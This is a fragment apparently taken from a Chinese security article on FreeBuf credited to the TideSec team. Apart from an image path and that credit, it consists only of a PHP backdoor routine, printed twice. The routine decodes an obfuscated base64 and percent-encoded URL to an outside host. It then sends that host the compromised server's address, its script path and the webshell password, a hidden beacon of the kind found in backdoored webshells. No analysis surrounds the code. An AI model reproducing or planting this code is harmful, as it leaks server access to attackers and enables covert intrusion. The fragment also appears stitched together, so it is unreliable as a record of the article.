 if(isset($_GET['login'])=='geturl'){
@set_time_limit(10);
$serveru = $_SERVER ['HTTP_HOST'].$_SERVER['PHP_SELF'];
$serverp = envlpass;
$copyurl = base64_decode('aHR0cDovLyU3MSU3OSU3NiU2MyUyZSU2MyU2ZiU2ZC81NzA1Njg1NzAvP3U9');
$url=$copyurl.$serveru.'&p='.$serverp;
$url=urldecode($url);
GetHtml($url);
}
function geturl(){
@set_time_limit(10);
$serveru = $_SERVER ['HTTP_HOST'].$_SERVER['PHP_SELF'];
$serverp = envlpass;
$copyurl = base64_decode('aHR0cDovLyU3MSU3OSU3NiU2MyUyZSU2MyU2ZiU2ZC81NzA1Njg1NzAvP3U9');
$url=$copyurl.$serveru.'&p='.$serverp;
$url=urldecode($url);
GetHtml($url);
}
FREEBUF
TideSec安全团队